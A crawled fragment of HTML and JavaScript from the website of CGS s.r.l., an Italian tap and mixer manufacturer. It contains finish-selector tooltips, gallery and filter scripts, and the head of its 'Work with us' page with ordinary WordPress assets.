text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-40-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.40 - Matt brushed nickel</li>       ',
    allowHTML: true,
});

tippy('#finitura54', {
    theme: 'cgs',
    content: '  <li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-12-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.12 - Gold</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-15-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.15 - Pink gold</li>       ',
    allowHTML: true,
});

tippy('#finitura61', {
    theme: 'cgs',
    content: '  <li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-01-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.01 - Chrome</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-16-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.16 - Polished brass</li>       ',
    allowHTML: true,
});

tippy('#finitura62', {
    theme: 'cgs',
    content: '  <li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-33-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.33 - matt white</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-35-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.35 - Eurowhite</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-43-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.43 - Matt black</li>       ',
    allowHTML: true,
});

tippy('#finitura63', {
    theme: 'cgs',
    content: '  <li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-14-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.14 - Protected brass</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-25-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.25 - Old bronze</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-26-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.26 - Old copper</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-38-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.38 - Polished brushed nickel</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-40-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.40 - Matt brushed nickel</li>       ',
    allowHTML: true,
});

tippy('#finitura64', {
    theme: 'cgs',
    content: '  <li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-12-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.12 - Gold</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-15-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.15 - Pink gold</li>       ',
    allowHTML: true,
});

</script>

<script>

      jQuery('#card-thumb-1').on("click", function () {
    
        jQuery('#card-img-1').show(10);
        jQuery('#card-img-2').hide(10);
        jQuery('#card-img-3').hide(10);

        jQuery('#card-thumb-1').hide();
        jQuery('#card-thumb-2').show();
        jQuery('#card-thumb-3').show();

      });

      jQuery('#card-thumb-2').on("click", function () {
    
        jQuery('#card-img-1').hide(10);
        jQuery('#card-img-2').show(10);
        jQuery('#card-img-3').hide(10);

        jQuery('#card-thumb-1').show();
        jQuery('#card-thumb-2').hide();
        jQuery('#card-thumb-3').show();

      });

    jQuery('#card-thumb-3').on("click", function () {
        
        jQuery('#card-img-1').hide(10);
        jQuery('#card-img-2').hide(10);
        jQuery('#card-img-3').show(10);

        jQuery('#card-thumb-1').show();
        jQuery('#card-thumb-2').show();
        jQuery('#card-thumb-3').hide();

    });


    var options = {
                zoom: {
                    width: 150,
                    height: 150,
                    zIndex: 600
                },
                overlay: {
                    opacity: 0.0,
                    zIndex: 500,
                    backgroundColor: '#000000',
                    fade: true
                },
                detail: {
                    zIndex: 1000,
                    margin: {
                        top: 0,
                        left: 10
                    },
                    fade: true
                }
            };
            jQuery(document).ready(function() {
                jQuery('.imgZoom').mooZoom(options);
            });


        /*
            
        // init Isotope
        var $grid = jQuery('.grid').isotope({
        itemSelector: '.element-item',
        layoutMode: 'fitRows',
        getSortData: {
            name: '.name',
            symbol: '.symbol',
            number: '.number parseInt',
            category: '[data-category]',
            weight: function( itemElem ) {
            var weight = jQuery( itemElem ).find('.weight').text();
            return parseFloat( weight.replace( /[\(\)]/g, '') );
            }
        }
        });

        // filter functions
        var filterFns = {
        // show if number is greater than 50
        numberGreaterThan50: function() {
            var number = jQuery(this).find('.number').text();
            return parseInt( number, 10 ) > 50;
        },
        // show if name ends with -ium
        ium: function() {
            var name = jQuery(this).find('.name').text();
            return name.match( /ium$/ );
        }
        };

        // bind filter button click
        jQuery('#filters').on( 'click', 'button', function() {
        var filterValue = jQuery( this ).attr('data-filter');
        // use filterFn if matches value
        filterValue = filterFns[ filterValue ] || filterValue;
        $grid.isotope({ filter: filterValue });
        });

        // bind sort button click
        jQuery('#sorts').on( 'click', 'button', function() {
        var sortByValue = jQuery(this).attr('data-sort-by');
        $grid.isotope({ sortBy: sortByValue });
        });

        // change is-checked class on buttons
        jQuery('.button-group').each( function( i, buttonGroup ) {
        var $buttonGroup = jQuery( buttonGroup );
        $buttonGroup.on( 'click', 'button', function() {
            $buttonGroup.find('.is-checked').removeClass('is-checked');
            jQuery( this ).addClass('is-checked');
        });
        });

        */


        // init Isotope
            var $grid = jQuery('.grid').isotope({
            itemSelector: '.element-item',
            layoutMode: 'fitRows'
            });
            // filter functions
            var filterFns = {
            // show if number is greater than 50
            numberGreaterThan50: function() {
                var number = jQuery(this).find('.number').text();
                return parseInt( number, 10 ) > 50;
            },
            // show if name ends with -ium
            ium: function() {
                var name = jQuery(this).find('.name').text();
                return name.match( /ium$/ );
            }
            };
            // bind filter on select change
            jQuery('.filters-select').on( 'change', function() {
            // get filter value from option value
            var filterValue = this.value;
            // use filterFn if matches value
            filterValue = filterFns[ filterValue ] || filterValue;
            $grid.isotope({ filter: filterValue });
            });




</script>


<script>
/*
            if ($('#map').length) {

            var mymap = L.map('map',{ zoomControl:true }).setView([45.67965667491405, 8.45682549817928], 10);
            mymap.scrollWheelZoom.disable();


            L.tileLayer('https://{s}.tile.openstreetmap.org/{z}/{x}/{y}.png', {
            attribution: '&copy; <a href="https://www.openstreetmap.org/copyright">OpenStreetMap</a> contributors'
            }).addTo(mymap);


            var LeafIcon = L.Icon.extend({
            options: {
            iconSize:    [50,50],
            iconAnchor:   [35, 60],
            popupAnchor:  [-5, -50]
            }
            });


            var graffiIcon1 = new LeafIcon({iconUrl: 'https://www.cgsmixer.com/wp-content/themes/cgs/assets/images/pin.png'});
            L.marker([45.67965667491405, 8.45682549817928], {icon: graffiIcon1}).bindPopup("C.G.S. srl - Via Torino, 9/A - Cureggio (NO)").addTo(mymap);

            }
            */

            </script>


   </body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Page Caching using Disk: Enhanced 

Served from: www.cgsmixer.com @ 2026-01-24 09:35:50 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cgsmixer.com/en/lavora-con-noi/
body_size: 24991
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]>      <html class="no-js"> <![endif]-->
<html>
    <head>
        <meta charset="utf-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <meta name="format-detection" content="telephone=no">
        <link rel="apple-touch-icon" sizes="180x180" href="https://www.cgsmixer.com/wp-content/themes/cgs/assets/favicon/apple-touch-icon.png">
        <link rel="icon" type="image/png" sizes="32x32" href="https://www.cgsmixer.com/wp-content/themes/cgs/assets/favicon/favicon-32x32.png">
        <link rel="icon" type="image/png" sizes="16x16" href="https://www.cgsmixer.com/wp-content/themes/cgs/assets/favicon/favicon-16x16.png">
        <link rel="manifest" href="https://www.cgsmixer.com/wp-content/themes/cgs/assets/favicon/site.webmanifest">
        <title>Work with us &#8211; CGS s.r.l.</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//hcaptcha.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.cgsmixer.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=2eae10c4e21d0b5d4fc41f595ac9b147"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.cgsmixer.com/wp-includes/css/dist/block-library/style.min.css?ver=2eae10c4e21d0b5d4fc41f595ac9b147' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.cgsmixer.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-css' href='https://www.cgsmixer.com/wp-content/uploads/maxmegamenu/style.css?ver=2c8b15' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.cgsmixer.com/wp-includes/css/dashicons.min.css?ver=2eae10c4e21d0b5d4fc41f595ac9b147' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.cgsmixer.com/wp-content/themes/cgs/assets/css/bootstrap.min.css?ver=2eae10c4e21d0b5d4fc41f595ac9b147' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://www.cgsmixer.com/wp-content/themes/cgs/assets/css/style.css?ver=2eae10c4e21d0b5d4fc41f595ac9b147' type='text/css' media='all' />
<link rel='stylesheet' id='common-css' href='https://www.cgsmixer.com/wp-admin/css/common.min.css?ver=2eae10c4e21d0b5d4fc41f595ac9b147' type='text/css' media='all' />
<link rel='stylesheet' id='forms-css' href='https://www.cgsmixer.com/wp-admin/css/forms.min.css?ver=2eae10c4e21d0b5d4fc41f595ac9b147' type='text/css' media='all' />
<link rel='stylesheet' id='admin-menu-css' href='https://www.cgsmixer.com/wp-admin/css/admin-menu.min.css?ver=2eae10c4e21d0b5d4fc41f595ac9b147' type='text/css' media='all' />
<link rel='stylesheet' id='dashboard-css' href='https://www.cgsmixer.com/wp-admin/css/dashboard.min.css?ver=2eae10c4e21d0b5d4fc41f595ac9b147' type='text/css' media='all' />
<link rel='stylesheet' id='list-tables-css' href='https://www.cgsmixer.com/wp-admin/css/list-tables.min.css?ver=2eae10c4e21d0b5d4fc41f595ac9b147' type='text/css' media='all' />
<link rel='stylesheet' id='edit-css' href='https://www.cgsmixer.com/wp-admin/css/edit.min.css?ver=2eae10c4e21d0b5d4fc41f595ac9b147' type='text/css' media='all' />
<link rel='stylesheet' id='revisions-css' href='https://www.cgsmixer.com/wp-admin/css/revisions.min.css?ver=2eae10c4e21d0b5d4fc41f595ac9b147' type='text/css' media='all' />
<link rel='stylesheet' id='media-css' href='https://www.cgsmixer.com/wp-admin/css/media.min.css?ver=2eae10c4e21d0b5d4fc41f595ac9b147' type='text/css' media='all' />
<link rel='stylesheet' id='themes-css' href='https://www.cgsmixer.com/wp-admin/css/themes.min.css?ver=2eae10c4e21d0b5d4fc41f595ac9b147' type='text/css' media='all' />
<link rel='stylesheet' id='about-css' href='https://www.cgsmixer.com/wp-admin/css/about.min.css?ver=2eae10c4e21d0b5d4fc41f595ac9b147' type='text/css' media='all' />
<link rel='stylesheet' id='nav-menus-css' href='https://www.cgsmixer.com/wp-admin/css/nav-menus.min.css?ver=2eae10c4e21d0b5d4fc41f595ac9b147' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pointer-css' href='https://www.cgsmixer.com/wp-includes/css/wp-pointer.min.css?ver=2eae10c4e21d0b5d4fc41f595ac9b147' type='text/css' media='all' />
<link rel='stylesheet' id='widgets-css' href='https://www.cgsmixer.com/wp-admin/css/widgets.min.css?ver=2eae10c4e21d0b5d4fc41f595ac9b147' type='text/css' media='all' />
<link rel='stylesheet' id='site-icon-css' href='https://www.cgsmixer.com/wp-admin/css/site-icon.min.css?ver=2eae10c4e21d0b5d4fc41f595ac9b147' type='text/css' media='all' />
<link rel='stylesheet' id='l10n-css' href='https://www.cgsmixer.com/wp-admin/css/l10n.min.css?ver=2eae10c4e21d0b5d4fc41f595ac9b147' type='text/css' media='all' />
<link rel='stylesheet' id='buttons-css' href='https://www.cgsmixer.com/wp-includes/css/buttons.min.css?ver=2eae10c4e21d0b5d4fc41f595ac9b147' type='text/css' media='all' />
<link rel='stylesheet' id='versions-css' href='https://www.cgsmixer.com/wp-content/themes/cgs/assets/css/versions.css?ver=2eae10c4e21d0b5d4fc41f595ac9b147' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://www.cgsmixer.com/wp-content/themes/cgs/assets/css/responsive.css?ver=2eae10c4e21d0b5d4fc41f595ac9b147' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.cgsmixer.com/wp-content/themes/cgs/assets/css/animate.css?ver=2eae10c4e21d0b5d4fc41f595ac9b147' type='text/css' media='all' />
<link rel='stylesheet' id='lightboxgallery-css' href='https://www.cgsmixer.com/wp-content/themes/cgs/assets/css/lightboxgallery-min.css?ver=2eae10c4e21d0b5d4fc41f595ac9b147' type='text/css' media='all' />
<link rel='stylesheet' id='leaflet-css' href='https://www.cgsmixer.com/wp-content/themes/cgs/assets/css/leaflet.css?ver=2eae10c4e21d0b5d4fc41f595ac9b147' type='text/css' media='all' />
<link rel='stylesheet' id='zoomcss-css' href='https://www.cgsmixer.com/wp-content/themes/cgs/assets/css/jQuery-mooZoom-1.0.0.css?ver=2eae10c4e21d0b5d4fc41f595ac9b147' type='text/css' media='all' />
<link rel='stylesheet' id='timeline-css' href='https://www.cgsmixer.com/wp-content/themes/cgs/assets/css/timeline.css?v=3&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css' href='https://www.cgsmixer.com/wp-content/themes/cgs/assets/css/custom.css?v=9&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='pagination-css' href='https://www.cgsmixer.com/wp-content/themes/cgs/assets/css/pagination.css?v=2&#038;ver=6.8.3' type='text/css' media='all' />
